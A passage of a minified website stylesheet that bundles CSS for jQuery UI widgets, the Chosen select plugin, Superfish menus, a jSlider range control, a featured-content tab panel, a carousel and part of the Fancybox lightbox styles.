td{border:0;padding:1px}.ui-datepicker td a,.ui-datepicker td span{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker-cover{position:absolute;z-index:-1;filter:mask();top:-4px;left:-4px;width:200px;height:200px}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-widget{font-family:Arial,sans-serif;font-size:.8em}.ui-widget .ui-widget{font-size:.8em}.ui-widget button,.ui-widget input,.ui-widget select,.ui-widget textarea{font-family:Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px solid #aaa;background:#fff url(../img/ui-bg_flat_75_ffffff_40x100.png) 50% 50% repeat-x;color:#222}.ui-widget-content a{color:#222}.ui-widget-header{border:1px solid #b7378c;background:#b7378c url(../img/ui-bg_flat_75_b7378c_40x100.png) 50% 50% repeat-x;color:#fff;font-weight:700}.ui-widget-header a{color:#fff}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #ccc;background:#ddd3e2;font-weight:700;color:#555}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#555;text-decoration:none}.ui-state-focus,.ui-state-hover,.ui-widget-content .ui-state-focus,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-focus,.ui-widget-header .ui-state-hover{border:1px solid #b7378c;background:#b7378c url(../img/ui-bg_flat_75_b7378c_40x100.png) 50% 50% repeat-x;font-weight:700;color:#fff}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited{color:#fff;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #aaa;background:#fff url(../img/ui-bg_glass_65_ffffff_1x400.png) 50% 50% repeat-x;font-weight:700;color:#212121}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #b7378c;background:#fff url(../img/ui-bg_flat_55_ffffff_40x100.png) 50% 50% repeat-x;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec url(../img/ui-bg_glass_95_fef1ec_1x400.png) 50% 50% repeat-x;color:#cd0a0a}.ui-state-error a,.ui-state-error-text,.ui-widget-content .ui-state-error a,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error a,.ui-widget-header .ui-state-error-text{color:#cd0a0a}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:700}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:alpha(opacity=70);font-weight:400}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:alpha(opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:alpha(opacity=35)}.ui-icon{width:16px;height:16px;background-image:url(../img/ui-icons_222222_256x240.png)}.ui-widget-content .ui-icon{background-image:url(../img/ui-icons_222222_256x240.png)}.ui-widget-header .ui-icon{background-image:url(../img/ui-icons_ffffff_256x240.png)}.ui-state-default .ui-icon{background-image:url(../img/ui-icons_888888_256x240.png);float:right}.ui-state-focus .ui-icon,.ui-state-hover .ui-icon{background-image:url(../img/ui-icons_f2b6dd_256x240.png)}.ui-state-active .ui-icon{background-image:url(../img/ui-icons_454545_256x240.png)}.ui-state-highlight .ui-icon{background-image:url(../img/ui-icons_2e83ff_256x240.png)}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url(../img/ui-icons_cd0a0a_256x240.png)}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-first,.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-left,.ui-corner-tl,.ui-corner-top{-moz-border-radius-topleft:0;-webkit-border-top-left-radius:0;-khtml-border-top-left-radius:0;border-top-left-radius:0}.ui-corner-all,.ui-corner-right,.ui-corner-top,.ui-corner-tr{-moz-border-radius-topright:0;-webkit-border-top-right-radius:0;-khtml-border-top-right-radius:0;border-top-right-radius:0}.ui-corner-all,.ui-corner-bl,.ui-corner-bottom,.ui-corner-left{-moz-border-radius-bottomleft:0;-webkit-border-bottom-left-radius:0;-khtml-border-bottom-left-radius:0;border-bottom-left-radius:0}.ui-corner-all,.ui-corner-bottom,.ui-corner-br,.ui-corner-right{-moz-border-radius-bottomright:0;-webkit-border-bottom-right-radius:0;-khtml-border-bottom-right-radius:0;border-bottom-right-radius:0}.ui-widget-overlay{background:#aaa url(../img/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x;opacity:.3;filter:alpha(opacity=30)}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaa url(../img/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x;opacity:.3;filter:alpha(opacity=30);-moz-border-radius:8px;-khtml-border-radius:8px;-webkit-border-radius:8px;border-radius:8px}.chzn-container{position:relative;display:inline-block;zoom:1;*display:inline}.chzn-container .chzn-drop{background:#fff;border:1px solid #aaa;border-top:0;position:absolute;top:29px;left:0;z-index:1010}.chzn-container-single .chzn-single{background:#fff;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;display:block;overflow:hidden;white-space:nowrap;position:relative;height:23px;line-height:24px;padding:0 0 0 8px;color:#444;text-decoration:none}.chzn-container-single .chzn-default{color:#999}.chzn-container-single .chzn-single span{margin-right:26px;display:block;overflow:hidden;white-space:nowrap;-o-text-overflow:ellipsis;-ms-text-overflow:ellipsis;text-overflow:ellipsis}.chzn-container-single .chzn-single abbr{display:block;position:absolute;right:26px;top:6px;width:12px;height:12px;font-size:1px;background:url(chosen-sprite.png) -42px 1px no-repeat}.chzn-container-single .chzn-single abbr:hover,.chzn-container-single.chzn-disabled .chzn-single abbr:hover{background-position:-42px -10px}.chzn-container-single .chzn-single div{position:absolute;right:0;top:0;display:block;height:100%;width:18px}.chzn-container-single .chzn-single div b{background:url(../img/chosen-sprite.png) no-repeat 0 10px;display:block;width:100%;height:100%}.chzn-container-single .chzn-search{padding:3px 4px;position:relative;margin:0;white-space:nowrap;z-index:1010}.chzn-container-single .chzn-search input{background:#fff url(../img/chosen-sprite.png) no-repeat 100% -20px;margin:1px 0;padding:4px 20px 4px 5px;outline:0;border:1px solid #aaa;font-family:sans-serif;font-size:1em}.chzn-container-single .chzn-drop{-webkit-border-radius:0 0 2px 2px;-moz-border-radius:0 0 2px 2px;border-radius:0 0 2px 2px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box}.chzn-container-single-nosearch .chzn-search input{position:absolute;left:-9000px}.chzn-container-multi .chzn-choices{background-color:#fff;border:1px solid #ccc;margin:0;padding:0;cursor:text;overflow:hidden;height:auto!important;height:1%;position:relative}.chzn-container-multi .chzn-choices li{float:left;list-style:none}.chzn-container-multi .chzn-choices .search-field{white-space:nowrap;margin:0;padding:0}.chzn-container-multi .chzn-choices .search-field input{background:transparent!important;border:0!important;font-family:sans-serif;font-size:100%;height:15px;padding:5px;margin:1px 0;outline:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.chzn-container-multi .chzn-choices .search-choice{-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;background-color:#e4e4e4;color:#333;border:1px solid #ccc;line-height:13px;padding:3px 20px 3px 5px;margin:3px 0 3px 5px;position:relative;cursor:default}.chzn-container-multi .chzn-choices .search-choice.search-choice-disabled{background-color:#e4e4e4;color:#666;border:1px solid #ccc;padding-right:5px}.chzn-container-multi .chzn-choices .search-choice-focus{background:#d4d4d4}.chzn-container-multi .chzn-choices .search-choice .search-choice-close{display:block;position:absolute;right:3px;top:4px;width:12px;height:12px;font-size:1px;background:url(../img/chosen-sprite.png) -42px 1px no-repeat}.chzn-container-multi .chzn-choices .search-choice .search-choice-close:hover,.chzn-container-multi .chzn-choices .search-choice-focus .search-choice-close{background-position:-42px -10px}.chzn-container .chzn-results{margin:0 4px 4px 0;padding:0 0 0 4px;position:relative;overflow-x:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch}.chzn-container-multi .chzn-results{margin:-1px 0 0;padding:0}.chzn-container .chzn-results li{display:none;line-height:15px;padding:5px 6px;margin:0;list-style:none}.chzn-container .chzn-results .active-result{cursor:pointer;display:list-item}.chzn-container .chzn-results .highlighted{background-color:#b7378c;color:#fff}.chzn-container .chzn-results li em{background:#feffde;font-style:normal}.chzn-container .chzn-results .highlighted em{background:0 0}.chzn-container .chzn-results .no-results{background:#f4f4f4;display:list-item}.chzn-container .chzn-results .group-result{cursor:default;color:#999;font-weight:700}.chzn-container .chzn-results .group-option{padding-left:15px}.chzn-container-multi .chzn-drop .result-selected{display:none}.chzn-container .chzn-results-scroll{background:#fff;margin:0 4px;position:absolute;text-align:center;width:321px;z-index:1}.chzn-container .chzn-results-scroll span{display:inline-block;height:17px;text-indent:-5000px;width:9px}.chzn-container .chzn-results-scroll-down{bottom:0}.chzn-container .chzn-results-scroll-down span{background:url(chosen-sprite.png) no-repeat -4px -3px}.chzn-container .chzn-results-scroll-up span{background:url(chosen-sprite.png) no-repeat -22px -3px}.chzn-container-active .chzn-single{border:1px solid #ccc}.chzn-container-active .chzn-single-with-drop{border:1px solid #ccc;box-shadow:0 1px 0 #fff inset;-webkit-border-bottom-left-radius:0;-webkit-border-bottom-right-radius:0;-moz-border-radius-bottomleft:0;-moz-border-radius-bottomright:0;border-bottom-left-radius:0;border-bottom-right-radius:0}.chzn-container-active .chzn-single-with-drop div{background:0 0;border-left:0}.chzn-container-active .chzn-single-with-drop div b{background-position:-18px 5px}.chzn-container-active .chzn-choices{border:1px solid #5897fb}.chzn-container-active .chzn-choices .search-field input{color:#111!important}.chzn-disabled{cursor:default;opacity:.5!important}.chzn-disabled .chzn-choices .search-choice .search-choice-close,.chzn-disabled .chzn-single{cursor:default}.chzn-rtl{text-align:right}.chzn-rtl .chzn-single{padding:0 8px 0 0;overflow:visible}.chzn-rtl .chzn-single span{margin-left:26px;margin-right:0;direction:rtl}.chzn-rtl .chzn-single div{left:3px;right:auto}.chzn-rtl .chzn-single abbr{left:26px;right:auto}.chzn-rtl .chzn-choices .search-field input{direction:rtl}.chzn-rtl .chzn-choices li{float:right}.chzn-rtl .chzn-choices .search-choice{padding:3px 5px 3px 19px;margin:3px 5px 3px 0}.chzn-rtl .chzn-choices .search-choice .search-choice-close{left:4px;right:auto}.chzn-rtl.chzn-container-single .chzn-results{margin:0 0 4px 4px;padding:0 4px 0 0}.chzn-rtl .chzn-results .group-option{padding-left:0;padding-right:15px}.chzn-rtl.chzn-container-active .chzn-single-with-drop div{border-right:0}.chzn-rtl .chzn-search input{background:#fff url(../img/chosen-sprite.png) no-repeat -30px -20px;padding:4px 5px 4px 20px;direction:rtl}.chzn-container-single.chzn-rtl .chzn-single div b{background-position:6px 2px}.chzn-container-single.chzn-rtl .chzn-single-with-drop div b{background-position:-12px 2px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-resolution:144dpi){.chzn-container .chzn-results-scroll-down span,.chzn-container .chzn-results-scroll-up span,.chzn-container-multi .chzn-choices .search-choice .search-choice-close,.chzn-container-single .chzn-search input,.chzn-container-single .chzn-single abbr,.chzn-container-single .chzn-single div b,.chzn-rtl .chzn-search input{background-image:url(../img/chosen-sprite@2x.png)!important;background-repeat:no-repeat!important;background-size:52px 37px!important}}.chzn-single{padding:10px 5px!important}.chzn-container .chzn-results{max-height:100px!important}.sf-menu,.sf-menu *{margin:0;padding:0;list-style:none}.sf-menu{line-height:1}.sf-menu ul{position:absolute;top:-999em;width:10em}.sf-menu ul li{width:100%}.sf-menu li:hover{visibility:inherit}.sf-menu li{float:left;position:relative}.sf-menu a{display:block;position:relative}.sf-menu li.sfHover ul,.sf-menu li:hover ul{left:0;top:2.5em;z-index:99}ul.sf-menu li.sfHover li ul,ul.sf-menu li:hover li ul{top:-999em}ul.sf-menu li li.sfHover ul,ul.sf-menu li li:hover ul{left:10em;top:0}ul.sf-menu li li.sfHover li ul,ul.sf-menu li li:hover li ul{top:-999em}ul.sf-menu li li li.sfHover ul,ul.sf-menu li li li:hover ul{left:10em;top:0}.sf-menu{float:left;margin-bottom:1em}.sf-menu ul{box-shadow:2px 2px 6px rgba(0,0,0,.2)}.sf-menu a{border-left:1px solid #fff;border-top:1px solid #cfdeff;padding:.75em 1em;text-decoration:none}.sf-menu a,.sf-menu a:visited{color:#13a}.sf-menu li{background:#bdd2ff}.sf-menu li li{background:#aabde6}.sf-menu li li li{background:#9aaedb}.sf-menu a:active,.sf-menu a:focus,.sf-menu a:hover,.sf-menu li.sfHover,.sf-menu li:hover{background:#cfdeff;outline:0}.sf-menu a.sf-with-ul{padding-right:2.25em;min-width:1px}.sf-sub-indicator{position:absolute;display:block;right:.75em;top:1.05em;width:10px;height:10px;text-indent:-999em;overflow:hidden;background:url(../images/arrows-ffffff.png) no-repeat -10px -100px}a>.sf-sub-indicator{top:.8em;background-position:0 -100px}a:active>.sf-sub-indicator,a:focus>.sf-sub-indicator,a:hover>.sf-sub-indicator,li.sfHover>a>.sf-sub-indicator,li:hover>a>.sf-sub-indicator{background-position:-10px -100px}.sf-menu ul .sf-sub-indicator{background-position:-10px 0}.sf-menu ul a>.sf-sub-indicator{background-position:0 0}.sf-menu ul a:active>.sf-sub-indicator,.sf-menu ul a:focus>.sf-sub-indicator,.sf-menu ul a:hover>.sf-sub-indicator,.sf-menu ul li.sfHover>a>.sf-sub-indicator,.sf-menu ul li:hover>a>.sf-sub-indicator{background-position:-10px 0}.jslider_plastic .jslider-bg i,.jslider_plastic .jslider-pointer{background-image:url(../img/jslider.plastic.png)}.jslider{display:block;width:95%;height:1em;position:relative;top:.6em;font-family:Arial,sans-serif}.jslider table{border-collapse:collapse;border:0}.jslider td,.jslider th{padding:0;vertical-align:top;text-align:left;border:0}.jslider table,.jslider table tr,.jslider table tr td{width:100%;vertical-align:top}.jslider .jslider-bg{position:relative}.jslider .jslider-bg i{height:5px;position:absolute;font-size:0;top:0}.jslider .jslider-bg .l{width:10%;background-position:0 0;left:0}.jslider .jslider-bg .f{width:80%;left:10%;background-repeat:repeat-x;background-position:0 -20px}.jslider .jslider-bg .r{width:10%;left:90%;background-position:right 0}.jslider .jslider-bg .v{position:absolute;width:60%;left:20%;top:0;height:5px;background-repeat:repeat-x;background-position:0 -40px}.jslider .jslider-pointer{width:13px;height:15px;background-position:0 -60px;position:absolute;left:20%;top:-4px;margin-left:-6px;cursor:pointer;cursor:hand}.jslider .jslider-pointer-hover{background-position:-20px -60px}.jslider .jslider-pointer-to{left:80%}.jslider .jslider-label{color:#b6338e;position:absolute;top:10px;left:0}.jslider .jslider-label-to{left:auto;right:23px}.jslider .jslider-value{position:absolute;top:15px;left:20%;color:#b6338e;line-height:2px}.jslider .jslider-value-to{left:80%}.jslider .jslider-label small,.jslider .jslider-value small{position:relative;top:-.4em}.jslider .jslider-scale{position:relative;top:9px}.jslider .jslider-scale span{position:absolute;height:5px;border-left:1px solid #999;font-size:0}.jslider .jslider-scale ins{font-size:9px;text-decoration:none;position:absolute;left:0;top:5px;color:#999}.jslider-limitless .jslider-label,.jslider-single .jslider-bg .v,.jslider-single .jslider-pointer-to,.jslider-single .jslider-value-to{display:none}#featured{background:none repeat scroll 0 0 #fff;border:1px solid #f2b0db;height:340px;overflow:hidden;position:relative;width:940px}#featured ul.ui-tabs-nav{height:340px;list-style:none outside none;margin:0;overflow:hidden;padding:0;position:absolute;right:0;top:0;width:276px;z-index:10}#featured ul.ui-tabs-nav li{color:#666;font-size:12px;padding:0 0 0 15px}#featured ul.ui-tabs-nav li img{float:left;height:80px;margin:11px;width:80px}#featured ul.ui-tabs-nav li span{font-size:1em;line-height:18px}#featured ul.ui-tabs-nav li span.ui-item-title{color:#59023c;font-weight:700;font-size:1.1em}#featured ul.ui-tabs-nav li span.ui-item-desc{color:#59023c;font-size:1.1em}#featured li.ui-tabs-nav-item a{background:none repeat scroll 0 0 #f2afdb;color:#333;display:block;height:113px;line-height:20px;outline:medium none;padding:3px 5px 0 0;text-decoration:none;border:1px solid #d484b9;border-left:0;border-right:0;border-bottom:0}#featured ul.ui-tabs-nav #nav-fragment-1 a{border-top:0}#featured li.ui-tabs-nav-item a:hover{background:#e092b1}#featured li.ui-tabs-active,#featured li.ui-tabs-selected{background:url(../img/selected-item.png) left no-repeat;border-right:0;border-left:0}#featured ul.ui-tabs-nav li.ui-tabs-active a,#featured ul.ui-tabs-nav li.ui-tabs-selected a{background:#e092b1;border:1px solid #d484b9;border-left:0}#featured .ui-tabs-panel{width:680px;height:340px;background:#999;position:relative}#featured .ui-tabs-panel img{width:680px;height:340px}#featured .ui-tabs-panel .info{position:absolute;bottom:0;left:0;height:88px;background:url(../img/transparent-bg.png);margin:10px 20px}#featured .ui-tabs-panel .info a.hideshow{position:absolute;font-size:11px;color:#f0f0f0;right:10px;top:-20px;line-height:20px;margin:0;outline:0;background:#333}#featured .info h2{font-size:1.2em;color:#fff;padding:5px;margin:0;font-weight:700;overflow:hidden}#featured .info p{margin:0 5px;font-size:1em;line-height:15px;color:#f0f0f0}#featured .info a{text-decoration:none;color:#fff}#featured .info a:hover{text-decoration:underline}#featured .ui-tabs-hide{display:none}.ias_trigger{width:100%}.ias_trigger a{padding:4px 50px;color:#333;text-decoration:none;display:block;background:#f1F1F1;border:0;border-bottom:3px solid #ccc}.ias_trigger a:hover{background:#666;border-bottom-color:#ccc}.als-container{position:relative;width:100%;margin:0 auto;z-index:0}.als-viewport{position:relative;overflow:hidden;margin:0 auto}.als-wrapper{position:relative;list-style:none}.als-item{position:relative;display:block;text-align:center;cursor:pointer;float:left}.als-next,.als-prev{position:absolute;cursor:pointer;clear:both}#als-slider{margin:40px auto}#als-slider .als-item{margin:0 5px;padding:4px 0;min-height:120px;min-width:100px;text-align:center}#als-slider .als-item img{display:block;margin:0 auto;vertical-align:middle}#als-slider .als-next,#als-slider .als-prev{top:40px}#als-slider .als-prev{left:-10px}#als-slider .als-next{right:-10px}.fancybox-image,.fancybox-inner,.fancybox-nav,.fancybox-nav span,.fancybox-outer,.fancybox-skin,.fancybox-tmp,.fancybox-wrap,.fancybox-wrap iframe,.fancybox-wrap object{padding:0;margin:0;border:0;outline:0;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#fff;color:#444;text-shadow:none}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,.5);-moz-box-shadow:0 10px 25px 